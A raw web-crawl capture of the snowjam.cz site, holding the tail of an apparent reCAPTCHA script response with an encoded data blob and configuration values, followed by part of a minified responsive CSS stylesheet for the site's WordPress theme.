O2wo8dw4zCjWgAwqvDhsOMARDDqFjDimNrwqsmD8Kcw6QowqDCv8Orw7fCpiFlP8KeVMOQMhbCngHDnsKpwrlpacO4w6o9ZcOtw4JIwoQJJ8K2JT/DiFfCnsK6IiIxw7koXQzCph5mwqDDj8ONT8K6R8OxGMKow6fCu8Oqwpl/w7VweQLDslBWFnhQw5M+TcKGwqMowqzDgj0COsOfHTZPUsO5wqfDrRhmwrhnAA7DpwXCoyzCkzXDmcKBL8OmwqgnNGNLwoFlwq5iwp1lUnLCucOfTlDDtBBFIsK9w4zClxd7Q1bDowbCkMORwop6wrRYcgl9YMKVwr5Kw79qw7pxaB1BQMOxwrBuw6/Dm8OLdcOXc1lYdcOsJSpta23DvsOZIcOHNcOtRMKYw4DCpcOJwq42w6M6wrjCpnJbawRGw4XDi8KhwqcTw6QXTlIQw73DjRvDmsOiamHCusOVw6XCqh3Cvn7Dm8KQDcODR8ObUcKswqdQwo9aC2vDkcOzeMOuNRJOWcKgOMK2w77CgsOqw5oQWjrCqsO/wptXEcK8w6PDv3vDgWxIw7oKw5Ijw7XCklBpwqfDtFDDuMORdmoCL0pVw6HDhU8Jw5VLZiUTXgN0wo91w6PCgzfDkQDCsXlXw70ewo4Uw7B/d8KiIWnDkVnDj8K6wqwUHxJMw7zCpip7c8OQXMKcFcOkOG8MIMKLKStlwpACwoV4eMKfwpTCpMKaf8Ofw6LCpGR3aGfCoW/[base64]/CjsK9w5/DhyzCmsOxw7/DlsKndMKLw7fDphAvN8KOw7wnBF4jwq/[base64]/[base64]/MmtxNCzCqcKhw7YgSnB5G8Kww5nCpXI8cRVENMOpw6/DmMOMw7TDkcKMJcKhw5fDl8OOR3DDnMOfw7/Ck8Krwo5RZMOVwpTCmTDDvjPCgsKGw5rDnnHDiXEyGHZKw6wZDMOvJcKEwpxcw6Ypwr/[base64]/DjsOcFMKJWsKZW2vDscKTwpAQasOBEzp7GcO4wr8LwrAuUMK7NMOTwoVcwowfw5TDi8KvRCnDiMOYwqQRKWfDo8O9DsOLW3rCgXLChsOeR0s7BcKGNsKtDCkaZ8OWDsOpSsK2LcO6JggGHXguRcOyOAgNRAHDhkZNw61dSgtrE8OwTnPDrQh/[base64]/DvG/CjWQCOxY1worCiTAEw53ChMKlw5/Cq1cCwo9aJQvCq2BEw6bDp8Kxcz/[base64]/w5YPw59obwXCrcOzwp3DvsOuw43CmG7DgMKXw60rwpDDvsKwwqRKJCbDjsKOfMOFH8KvdsOmCsKSecKrSilnZCLCok/Ct8O/bEvDusKvw6rCncKyw5nCpzbCmB8ww6bCtGYvbw/[base64]/CsR7Du3EUwps6dMK+w7DDji/CqsKdSsKqXCDDo8KYZGRnwrDDrsK0bGPCmB0QwqXDlksMB3teN15/w75BJStKw5nCrRUKU1nDnRDCgsOmwqZgw57DuMOrBcO6wrsVw6fCiSxvwofDgEnChlNaw4Zkw7tQYsKlY8OLWsKOwo08w5LCqHhLwrXDsT0Tw6Epwo1EJcOVw4keNsKGa8OBwqxED8OcezfCiTrCtMOZw5knGcKgw5/[base64]/CpcKnQgUsQcOgw6YaYMKGYwUVwpvCk8OOwqNsS8OlfMKewqY8w4UDZMOMw4Iww5vCk8OdGUvCq8K8w4Rnwpdqw4jCocKddFFFP8KNJ8KuH1/CoQXDmsKEwrVcwq9+wpzCnEIBQHLCs8KAwpLDucKkw6HDtnk6JHVdw4N2w4fDoEVxJyDCiibDtcKBw6bDnC7Cj8K3EmHCkMK4YBTDjsOcw6QHesKPw4bCnU/CosKhMsKNScOUwprDgVLCosKCRsKOw7HDlwgPwpRbbsKGwrTDkVl+wo85wrrDnlfDryECw4vCiXHDhCUMFMKMYBLCoitIO8KDTkg4HMKLSMKfSzrCsgbDi8OEGUxBwqhAwpQxIsKWw7XCgcK4TnrCrsOVw5MMw6swwp95Xh/CisO5wr8fwr7DqSbCggvCvsOrDcKfTydCcjJMw6zDsisrwofDmMObwpvDtRQQM1XCn8KiAsKuwpZsXGorZsKWEcOhKwlgbnbDkcK9RV58wqpsw6A/PcKjw77Ds8O7TMOLwp5TW8OFwqbCpV3DsBU/A3l+EsOYw6Q+w6dxbXMRw6bDhFTCt8OWMsOLUwfCvsOlw4oiw4wdPMOsDXHCj3LCqsOFwoNwWcKjd1spw4fCiMOawopYw77DhcKNe8OIMjp/woQ8IV5jwrV9wqLDjQLDki/ChMK5wqfDp8K/fTPDh8KsXEpiw53CjmAlwpk5Zg1Ow5vDnsOSwrbCicK6fsKHwpXChMO3AcOuUsOqQ8Ofwp8KcMOPaMK8NMO2I0HCskvCj2rCtsOzPRzDucKSe07DrcOCFMKSFcKBFMOnwr7DjQnDv8Owwq8wDcKuWMO0NWECV8OIw5/ChsK+w50/wq3CqTfDnMOlIijDk8KYPURuwqrDlsKZwrg4w4bCgxbCpMOyw7tawrXCsMK6dcK7w446ZGYtCH/DosKFAcKAwpLCm23DpcKkw77Cp8KBwprDoAcBIhHCvAnCmHMqCCgQwq4wWsK4SgoLwoPDuyfCtVTDmMK/IMOrw6EOR8ODwqXChkrDnTU4wq/Cr8KeaFMGw4/CjkldJMO3MijCnMOgJcKSwpQ3wr8LwoQ5wp7DqT/Cs8Kgw685wozCkMKyw5RScDfChy7CjsOHw4JNw7nCjk/CoMOxwrjCkxldecKywoRqw7wOw4NxY1vDi2Z7dWbCt8OYwrnCoEttwo45w7kCwoHChcO/fMK3PX7DnMOtw7TDnsO/[base64]/wr3CrcKCw7sDeR5yHMOcIwkKw4gZX8KZOj/[base64]/[base64]/EVHDoBVUw55LwrPDnDlbwpoLbgHCvcKrwqTCqlTDlcKcwq8sacOgM8KnZ04+woDDryfCpsKLfi8UZxczeAzCrhk6bXo4w5kXfR0eVcKIwrV/w4jCrsKKw4XCkMORA38mwobChMKDMkU5w5LDtXc/T8KjCVJfQwzDl8OYwqvCh8OAbcO8LUUCwptQTxHCtMOtXzrCmsOUGsKWXUXCvMKIDTwvO8OxYEfCr8OkNMKLwoDCqCdXwojCoGA8YcOFDcOlBXsFwqjCkR5rw68aOA0wGFQnOsKqVG8Uw7UZw7fCiAECOBPCvxLClMK9PXgNw4pXwoRiP8OhDUxnw5PDu8Kfw6cuw7/Ci2XDvMOHPQ9/e2oXw5gfT8K9w7jDukEhw5jCiw0KXh/[base64]/QsOAwqvDnRldw5jDmzrDmGvCilPDjMOVwo57w5/CgAbDoTJHw6gjwonDlcOhwrEWUVXDjsKPfxBYdlIcwp1VOVPCm8OsS8KeAD4UwoJ5wqd3O8KWUsOOw5fDi8Ofw6/DiwgZcMOENEPCg0R2EwAEwolvcG8TW8K3PX8bbllOTVVYRltvF8O0FxRYwq3Cv3HDicKiwrUgwrjDojvDhCBpPMKyw6fCn2Q5AcK9PEfCpMOqwow3w77Dl1c0wobDisOmw4bDncKCJ8Kww4LCm2M1HcKfwpNyw4VYwoA4BhQYFVVeB8O/w5vCtsK9LsOlw7DCoEt0w4vCqWotwoNew7o4w5MwcsOQacOJwq4rNcOfwqIdSCJxwqMtNFZlw7M5A8Ohwq/Drz7DsMKLwrnCkWPCrT7CpcO5eMODSsKDwqgHw7EsP8KJwrIJacKQwp8vw5/DpBHDgngzREXDuGYfJMKcwprDvsOkQUXCnHNEwqkQw6YfwqXClxYoUlLDvMOXwpQIwrDDosKfw4JhT2NQwo/Dv8O0wo7DscKcw7tPRsKLw5/DlMKuTsOYKsOAFyhWIsOCwpHCkQYYw6bCplksw68Zw6fDhQJjW8KsP8KNa8OpZsO4w5sGVMOXBC3CrcKwNMKzwosccF/CicKKw6XDpnnDpHcQKnJzAy8pwpHDumXDvBfDqMO7LEXDswvDk0HChR7CncKAw6I9w7tKL19CwrTDhUgww5nCtsOAwqjCgQEzw6LDvS8mfmAMw5NqVsO1wpHCjGbCh0HDnMOIwrQww5tqc8Ofw4/CjiMcw6RRCVs4wrcZUEoeFFopwoY1WsKCN8OaNG0mdsKVRAjCs3fCviXDu8KbwovClcO8wr8/wpFtdMKqC8KvFQQYw4d3wp9wDBzDisOcN1UiwpbDu1/CnhDCjk3Cth7DmMOtw6Fmw7JIw6RefBHCnGfDghXDqcOLcXogdMO2R149VR3DnmQ3MynCr3kFLcOUwoQ8IBE/dxrDnMKzHU52woDDqhPDmsKqw7QiCXXDvMONH3LDpxoaV8Oebm0sw6fDtG/DuMK+w64Fw6IPBcOJbFjClcO2wpxVc3bDr8KoaiPDpMKTWsOpwr/[base64]/Dm8OmwqNjwrbCiMOOfB3DsgLCisKjP8OIw67CvUTCiMOjLMOtGcOrRnRxw4EhQsKYL8OQP8Ouw6fDpy3DksOBw7YoL8OABFvCuGxNwpoNZMOOHwVPTMO7wrJtf37Cv0zDuCDCrw/CszdZwqA8wp/[base64]/DqQvCq2zCtcK1w5h2ZMKuQcKuwr1rwrLCpUzDsMK8w5fCr8KAKcKbUsO0YwwtwpvCmj/DnUzDlQUjw5tjw7vDjMKTw5NzTMKfR8OQwrrCvMKKIMOywp/CuFzDtkbChzPDmEZ/w5QAccKUw5Y+bFwrwqHDsFtgXh7Dni/CtsKzTkN3w7bCox3Dmn4Zw75ZwpTCk8Ozw6d+b8Onf8OCdMODwrs2wq7ChEAJAsKxR8KSw5HCv8O1wonDvsKrLcKlw6bCrcKQw73CtMKRwr8Gw5d/UhYtPMKtwoHDoMOZBQp0LV5cw6w7BjfCm8OvPsOAw5TCtcK0w7zDrMOaQMOSCS7CpsKUEMO0HwDDscK0woVlwrXDlsOWw47DqxTCim7Ds8KbXyzDp3vDlhVVwqjCu8O3w4gxwrPDlMKjScKkwq/Cv8OawrRoXsKbw5rDmzTDnkfDvQnDogDCrsO/X8OEwozDvMOfw77Di8ODw5jCtnHCicOLfsOeThTDjsOwa8KlwpUhO1AJEsKhfsO5ejILKmbDjsKAw5XDvsO3woQgw6EnOyrDkGfDt2bDj8OZwrXDtlIRw4NNVAYGw73Dih/DkT5sK0zDrF98w5vDkEHCkMKLwq/DihvCucO0w6tKw7M3wo5pwo3Dv8Oqw4jCnBNnSwNfCD8rwprDnMOdwoXCksKqw5fCjUfDphsvRDtfDMKVD1nDjQMdw43Co8OaMMOrwr4DQsOLwprDrMK1wpoHwozCuMO9w6HCq8Kcd8KJfy7Dn8KQw47CmBHDih7Dj8KfwrHDkjtKwoUSw7RIwr/DlsOsIwhbBC/Dn8KnLz7CusOvw4HDlkhvw7DDiV/CksKvwozCt1zCkGk3BAM7wojDtR/CvmRYXMOqwqEpFRzDnxQHasKew57Clm1Gwo/Dt8O+ejrCn07DkcKOa8OSXG3ChsOlHDAcaGoEbkx/[base64]/[base64]/Dp8OiwrvCr8Kxw74zE8ONw5dAKi/Djk7ClEvCrFfCryk1fX3DocOCw5LDvcK/wrTCtUZUYlzCgEN9e8Kiw5rCocKvwqXCjAPCi0oCVkoTDVhNZ33Dk2bClsKBwqHCqMKnKcOVwqrDk8OYemPCjDDDtC3DisO8GsORwrrDmcKNw67DhMKdIz51woh9wrfDum9bwpfCuMOXw40fwrFwwr/DvcKgSCbDtmHDvMOYwoQNwrEXYsKyw6rCkFTDtcOZw7/DmsOJSRrDtsOSw4jDgjLCs8K9YWrCqFIhw5TDoMOjwrckEMOZw7DCl0Brw7F/w6HCv8O8a8OJfQbDksOWVkrCrn9Rwo7DuxIewrFxw4M/YkbDv0ITw6dTwq8Twqtzwop2wos5Dk3CkmzCicKNw5nCmMK6w4wcwptVwolmwqPCkcKaKTMVw7McwoIWwqnCkwHDi8OqfsKgAHPCgH5BUsOaHH5QScKnw5/Dh1rCvzQzwrhywqXDjsOzwrEkecOEw6t8wq0DMl4CwpRMeVtEw73CrC7ChsO0S8OdNcOHLVUvZy5jwqPCgMONwoE/eMOAwqtiw4EXw4TDv8OCHgkyN1LCjsKYw5fCh2rCscObfsKYIMO/[base64]/[base64]/w7XDnATDlXnDjjzCiljCoXtUwq9bw7gjw68Owr7DlW1Pw4NIw7DDvsOHLMKewooLWsKAwrPDgm/CpT0CQWh7EcOqXVzCjcO6w4Rbdw/ChcODD8OKEk4vwpN+UkZPOgMFwq17T0E1w5sow71ZQ8OAwoxMRsOMw6HCqgomFsK5woPDq8OvccOIS8OCWmjDqMK8wqwkw65JwoJcHsOZw5F8wpTChsKMUMO6OWLCvcKYwqrDqcKjfcOvAcOQw7EvwrwmFF4BwpDDj8Ovwo3ClS/DjsOiw71/w4zCrlXChz5TD8ORwqfDtHtMM0HCt3ATFsKfDsKqWsKaOnLDkBRUwqPCicOvFwzCi2Q5OsOFIMKXwpkxZFHDmgtkwoHChjZawqDCngIhQ8OjUcOhEGXDqcOMwrzCrQjDg3M1K8OBw57DuMO7EmvCksKQPsKCw7cGVAHDuFMVwpPDtlkQwpFMwo1hw7zCh8Oiw7/DrlN6wpPCqC4BX8OIETMUKMOaB2Y4w5w4w5plHw/DmgTCksOuw4QYw4fClsO/wpd6w79Twq9rwrfCjsKOdcOlFh5fPB/CjsONwpsxwq/ClsKrw7cgFDFvQkccw79LWsO+w40tWMKxQQV+wpzCnMOIw5rDkE9UwoAjwpzCizrDixthNsKKw6nDjMKkwphgMw/DmnfDnsK9wrhBwrkmw4FQwq0EwrkVaybCmzsGdhUIasKKY3rDjsOvBkXCvU0sOHoww5sHwovCtxIEwrNXIjzCrnVWw4TDhm9Ow4jDjkPDo3UALMOHw7HDoz8Xwp/DtjVhw4hGJ8K/T8K/KcK4AMKZIcKzKnpUw5tWw7vDkCEES2Mgw6LDq8KvJm4AwrjDrUtew6sVw5fDjSvCsR/DtyTDi8OyF8KAwrlCw5FPw7pBfMOWw6/Cug4JZMO8YTvDlknDj8O3ch7DrWZkS191csKHN0kCwowuwp7Dq3RPw5bDjsKew4bDmxA9DsKWwr/Dt8OSwpFzwrYFSkoGajzCgF/Dt2vDi0XCs8K8McK6wpfCtw7Dp3ofw7EyHMK8FVTCtMKOw5rCtsKNasK3bRp8wpVUwpkCw41OwpgdacKvCA8fETFdSMO3Fn7CosKIw6hPwpvDvxFow6QOwqIMw4deS198NF0xIMONZhHCnHPDpMKEdX9/wrHDscOcw5M9wpjDtk4ZbQo0w7zCmcKXScO8FsORwrVCRVHDuRvChFEqw69wIMOVwozDksKudsKcfkfClMOgHMO9ecKvPWzDrMOpw6bChFvDhBNRw5UTaMKUw50Ww43Cq8OBLzLCucK5wpEvPzFaw48eOyBww7w4c8OZwqjChsKvIVNoEhDDq8Kow7/DplbDqsOeUsKnCFvDksKvGhPChydMJwFpXsKBwp/DoMK0wrzDkhkFCcKHClHDk00zwpQpwpXCscKQTiVYO8KZTsObajHDiWzDo8OoCVNeQmcTwqTDlWrDjlXCsDTDn8O6M8O4MsObwrHCvcO8Tzpswr7DjMOKHwhEw53DrMOWw4/[base64]/CvyIoGMKBwpvCosKKOcK9MijCjBPDpUrDm8OKMMKMw4sCwpPDgiMNwrtFw7XCq0A5w7LDt0nDnsKJwqbDiMKTA8KnRkJpw77CpRByDcK6wrshwpx5w4R/[base64]/[base64]/DpsKNwpPCnMOvwogYJsO/w5jDv0w7wpnDmsKswq7DlnA+CcOIwr4JCCJPBMKBwpzDiMOMw69YTHIsw6gIw4rCk1/DnR5mXcOuw67Cu1fCl8KUfMOWTsO9wpNswoluEyMuw67CnF3ClMOwMcOZw4lFw4dVPcKdwqxiwpTDkiZAEj8OSEpMw4xZUsK+w5Qvw5nDoMOww7dTw7zCpUHCjMKjw5zDgGDDlysdw5AkNHDDvENMw6/DnkfChTfCnMObwozDk8KwH8KewrxnwrMeUX1fbHJow49qwqfDvgLDj8OtwqrCv8K4wqzDuMKHe1tyMSMWAUFlDU/DscKjwqEJw617PsKBZcOow4XCn8O0BcOxwp/Cj3MUA8OlUjLCg1V/w5rCuh7DqH4ZCMKrw6s2w6rDvVU4A0LDg8Kgw6hBBcKqw7nDvMKcXcOowqUkeTzCm3PDqgdHw4vCqgBqXMK+GXjDsQJLw6FYKsK9JsKPPMKPWhozwrM1wq5Qw6okw5F0w5/Dj1AeSmsdHsKuw7dAFsONwprDv8OcAsKZw7jDj0hAR8OCf8K4dSHDn3lywqwbwqnCtE5NEUJAw6rDpHU6wrJdJcOtH8K6MwYHHAREwp/DvSJ6wrLCuUHCrmXDosKwdnTCjkh8NsOnw5Rdw4opAcO5FGsGccOWdcKaw4Bew5M9Ek5JMcOVwrrClMKrD8KDJD3CisO5OcOWwrXDj8O3wpw0w6LDmcOOwopmECgdwpXDmMK9bWjDrsKmYcOcwqAkcsOAf3R3RxjDhsKVVcKqwp/CtMOOYm3CoRbDjTPChyZyTcOsMMODwrTDr8OVwqtmwoZDZUBGEsOYwp85LsO4SSPCpcK3fGLDizVddFVbb3zCtMK+wqwDBz/[base64]/[base64]/Cm8ODwpXDmSAFw7HDr1jCpF3CuT5lEsOTwprCimsqw5bCrwkfwoTDuHHDicKRDGhmwoLCv8OQw4LCg1/[base64]/OMO/[base64]/[base64]/w4N3wpvDosOMw77Cn8KdWB7DvwIiQHh9IjAlwrRgwqkhwqtYw706Lh3CvADCs8KBwqk/[base64]/[base64]/DtsKqZcOmw6MFRXJEwpbCvsODZcKVASAERcO5wrHCoDjCmwk9wrjDlMOFw5nClcOrw5vCqcKewqM/[base64]/[base64]/w5/Cmyg6QMOEMcOew4BRw61fQjvDpsOlwovDqxVtw6TCtl8aw7rDi08GwqbDoklOw4FUNC/CgHLDi8KFworCncKawqgLwoPCocKAXXnCpsKMeMKTwqJ+wpcFwprCnxciw6MKw47DmXVTw4jDnMOYwrgVWH/DnkYjw7DCl0nDmXLCqMOpMsKfa8KpwrDCgMKfwq/[base64]/PhDDoMKdwowXwpU4w448wpnDr8KDCC06w4RNw4/DtkTDosO9bcOhV8Oyw73DoMK6WwNmwpUSGXgZE8OUw5DCuVLCisKxwosZCsKzIzpiwojDo1/DpQHCp2fCjMO5wqlhSsK4w7jCusKrfsK8woxvw5PCmH3Dk8O3c8K4wrUrw4VFU2cfwpzCicODVU5ewrBUw4rCvV9mw7UiShoww74Aw7bDj8OZIRgySwjDmsOGwrt2R8KvwoTDu8OuMcKVQcOlU8KeLS/CnMKdwq7DvMOrARggflLCtFg2wo/CpCbCscO9FsOsBsO+TGkPPsKkwoXCk8Okw7N2PcOGWsK7ccOmCMK1wpxCwr4kwq/Cjwglwp7Djlhdwp/[base64]/DiDwJNiPDi15AWDFSf8OHUMOfw7o/wqN+w4TDt0ocw7s2w4/DhBTCgcODwrvDk8KrI8K0w4RGwoc/KGZHQsOmw6AgwpfDhsKTworDlW/DmsKjTQpdQMKFdi18RhISVxjDvBsJw7zDk0o0DMKCPcOlw4TCtX3Dp3cfwoEwEsOmViotwqlUMQXDjMOtw4t3wpJKe0LDhkQIaMKSw4pjAcO7am/CscK6wqPDtirCmcOswr1Vw59MGsO8O8KewpTCqMKAOwzDn8KLw4PCr8KRBSrCtg/CpCBewqI0wqDCrcOWUmHCjB7CpsOtJwvCh8KNwopGKMOmw5Y6w6QOGA8RRsKRLVfCjcO/w6B3w5TCl8KIw7VXMV7CgmbCvRVpw7A4wrJBKwUmw79gUhjDpCdQw4zDk8KVYTZXwoFkw40Lw4TDnB/CihrCksOawrfDusKgMRJAYcOswoTDhXXDqiguAcOVO8OFw4QWCMOJwrLCvcKFwqbDicOBEVxeSBfDsQLDr8OlwrPClVY0w4zCt8KdCX3CrcOIQMOMGMKOwofDsQ/Dqy9rQivCsEcbw4zChQpMJsOzB8OiQkDDo3nClk0wQsOdNMOCwo/Dg0Mpw6rDq8Olw5F/[base64]/[base64]/CrmDDnMO9Hg7Dg8OWCcKZV1fDozMhwpY4DcKrw4zCucOVw4hLwoJqwpA7BxLDqWfCqCdWw47Ch8OldMOkOntswpI8wpfCr8KwwqTCiMKWw7HChMKuwqpcw7ERPgY4wrgfScOIw4fDtxNhOxINfsObwrfDm8OGEk3DqWbCtg15KcORw67DnMKjw4/CrEU6wqTCiMOaTcOVwoY1FwPCt8OIdSMyw5PDsTvDlGFywr9YWnpbSjrDgGfClMO/IxPClMOKwoYOWMKbwrvDscOgw43CsMKkwrTCkk/Cr17DvsODX1HCscOcYxzDusKJwpHCqnjDosKEPyHCuMK7Z8KZwqzCoBDDiwp7w5UEfV7CtsKYTsKsU8KsRMO/e8K0woofWVzCmQPDsMKYF8K6w5XDiirCvGM/wqXCvcOQwpvCpcKLPTXCicOAw7wUHDXCu8KoYnhkRDXDusK8UQk+bMKUYsKyb8KBwqbCh8OqdsOjV8Omwp4oeRTCoMO2w4rClcKBw4kwwqXDsixkN8KED2/CpMKySRBlw4xVwr8GXsOnw50cwqAPwoXDnx/DkMKve8OxwoZpwrM+w5XCnBpzw73DqgzDhcOYw4h9MCBtwrDCinoBwpteWsOLw4XDrU1pw5HDqcKCPsKYWmHCtwbDtHJtwq0vwqgBUsKGRnJuw7/CssO3w4DCsMObwoDCg8KcLcKKPcOdwqPCucKEwqnDicKzEMKBwqMPwolJQMO3w7/DsMOpwpjDssOcwoXDrFcwworCt2kQOHPCkHLDvwtUw7nCqcOve8KMwojDtsOPwokkU3HDkAbCs8KpwoXCmx8vw6QlVMOnw4jClsKJw4nDkcKrDcOYW8Kjw4LCl8K3wpLCjT7DsEs1w5DCmi/[base64]/[base64]/[base64]/CqsKkwo7Dv8O3wo3DrcOGYEkpw5jDkcKuwr4ySmHDqMOzYEnDpcOHSlbDusKCw5oIQMOrRMKiwqwMXlzDmcKqw4DDmC/[base64]/[base64]/Cu24hUC7CkSbDqEVqDHFZSMOEasOrw6pYCmjCgy8fB8O4UghZw6EzwrXDtMK6AsKuwq7CsMKvwrlkw4BuPcKFD0fDlcOBd8OVw7HDrS7Cq8OewpM8DsOxNzjCosO/PHtASsKxw6LChyfCnsODChp/[base64]/Z8KgAEsRZcOMwr/DqcKxH8O7cygjwqXDhgAow4vDljfDk8KFw4YtD0HCucK2QMKAMcO7ZsKUQQRuw5Uqw6nCiCrCgsOsT3bDrsKMwq7DmMO0CcKEDUIQH8KYw7TDlgM7T2ADwobCosOKHMOTLnk/[base64]/DpVNTMsKPw73ClMK3w7jDsDHDl8K/woLClMOSYcOfwoDDsMOcaMKLwrTDqsO2w78SXMOnwrEWw5/CljVGwrAZw7QTwpMnXQvCsA5ww74NPsO/McKcTsKTw5E/C8KNXsK0w6HCnsOHQsKhw53Ctw9pKibCtCrDvCfCk8K9wrVJwro0wrF/[base64]/DlMOBHj3DqUFgWcOgw4dEShbCrl3CmcKzw4rDqiXCsMKpw4JxwqzDmTg1B24MBlVywoIiw6nChz7CpD/DrWhEw5F5NEIlPgTDtcOCMsK2w4JUFAsPXgvDhcKvQkZ8ZU42ZMOuVsKVND96XTzCp8OGUsO+D0B1ajdVXzQZwpbDlRddMsK3wpTCtCnCmCt7w4IEw7JOHEkhw5fCu0TCtXrCgMK/wpduwpQTOMO3w6cxwpnCncKmIxPDssOhQsKrHcOnw6jDucOLw4rChn3DjSsJSzvCsCd2J03Cu8Oyw7psworDs8KdwqjDnhQUwpEJKnzDrzU+wpXDgC/Cl0NzwqXDikDDmB3CocKmw6wYBcOxFMKew7LDlsOMfSIiw6bDs8OuBjkTUMO3WgjDoh4Tw7bCo2p3ecOPwo54EzjDpV52wpfDuMKVwplFwpJ6wrHDrsOxwqBLAlTCtgRTwqFqw5nCssOod8K0w63DrsK4ERluw4I8EcKFAAvDpHV5akjCiMKmVGbDiMK/w6PDlRRfwqDCkcOCwrgWw7jCmcOkw4XCkMKtJMK6LHRdF8O1wo41GELDpcOvw4rCqGnCu8KJw73CkMKWFX14QU3DuDbCm8OeLj7DlGPDjy7DtMKSw68Dwo0vw7zClsKpw4XCosKvZz/Dk8KWwo8EGyQzw5g9FMOXasK7BMK1w5FgwrHDs8Kew559dMO5wpTDiRx8w4jDo8OSB8KvwoA1K8OMQ8KsXMOtRcOvwp3DhXLDpsO/LcKzV0bCsgnDkAstwq1jwp3CrVzDvS3CqMOOa8OjX0vDpcO3L8KtacOIEyjChMOtwp/DtEYIBcO/N8O/w5jDnj7CiMO5wpPCqcOEdsO6w47DpcO3wrDDuT4wMsKTIcOeCg41eMOCWXnDm3jCmsOZesKfH8KgwqjDkMKfOW7CusK6wrXDkRF5w6rDt2QuTsKaYyJFwp/DklHDpMKgw5XDtMOmw7QEEcOEwqHCicKrFMO6woMOwpjDmsK+wp3ChsOtPiQhwoZCWVjDmQ/CkVjCgiTDtGrDucO8ZABPw5LDs2nDvnIodiXDhcKy\x22],null,[\x22conf\x22,null,\x226Lfe1MgUAAAAABI3XntkKksWm4FtJTINKMlf7wIF\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.snowjam.cz:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mEn7x5WjcgXPR4Sp6AZCAtGQRjjJWRldzm+6+VKljvU\\u003d\x22,1,0,null,1,1769315698507,0,0,[20,64,196,4,254],null,[59],\x22RC-D8-BH3ILenChUw\x22,null,null,null,null,null,\x220dAFcWeA40rCMCpCMDnQJH9pNaAON3HD66kc51MhcDvtGnmM8I8rnzS7PSTKylqqFY9pKfLI3dt1d9gQkGWpMH6p-dYAZ_oc6ECQ\x22,1769398498603]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.snowjam.cz/wp-content/themes/freestyle/assets/css/modules-responsive.min.css?ver=6.9
body_size: 5525
content:
@media only screen and (max-width:1400px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:1100px}}@media only screen and (max-width:1200px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:950px}}@media only screen and (max-width:1024px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:768px}}@media only screen and (max-width:768px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:600px}}@media only screen and (max-width:600px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:420px}}@media only screen and (max-width:480px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:300px}}@media only screen and (max-width:320px){.edgtf-container-inner,.edgtf-grid,.edgtf-grid-section .edgtf-section-inner,.edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:95%}}@media only screen and (min-width:1490px) and (max-width:1650px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-grid-section .edgtf-section-inner,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:1100px}}@media only screen and (min-width:1314px) and (max-width:1490px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-grid-section .edgtf-section-inner,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:950px}}@media only screen and (min-width:1024px) and (max-width:1314px){.edgtf-header-vertical .edgtf-container-inner,.edgtf-header-vertical .edgtf-grid,.edgtf-header-vertical .edgtf-grid-section .edgtf-section-inner,.edgtf-header-vertical .edgtf-slider .carousel-inner .edgtf-slider-content-outer{width:768px}}@media only screen and (max-width:1400px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:1150px}}@media only screen and (max-width:1200px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:1000px}}@media only screen and (max-width:1024px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:818px}.edgtf-content{margin-top:0!important}h1{font-size:56px}h2{font-size:34px}h3{font-size:22px}}@media only screen and (max-width:768px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:650px}}@media only screen and (max-width:600px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:470px}}@media only screen and (max-width:480px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:350px}}@media only screen and (max-width:320px){.edgtf-boxed .edgtf-wrapper .edgtf-footer-inner,.edgtf-boxed .edgtf-wrapper .edgtf-wrapper-inner{width:96%}.edgtf-section-inner-margin{margin-left:0;margin-right:0}}@media only screen and (max-width:1400px){.edgtf-boxed .edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second>.edgtf-menu-inner>ul,.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:1150px}}@media only screen and (max-width:1200px){.edgtf-boxed .edgtf-drop-down .edgtf-menu-wide .edgtf-menu-second>.edgtf-menu-inner>ul,.edgtf-boxed .edgtf-page-header .edgtf-fixed-wrapper.fixed,.edgtf-boxed .edgtf-page-header .edgtf-sticky-header{width:1000px}}@media only screen and (max-width:768px){.edgtf-five-columns .edgtf-column,.edgtf-four-columns .edgtf-column,.edgtf-three-columns .edgtf-column,.edgtf-two-columns-25-75 .edgtf-column1,.edgtf-two-columns-25-75 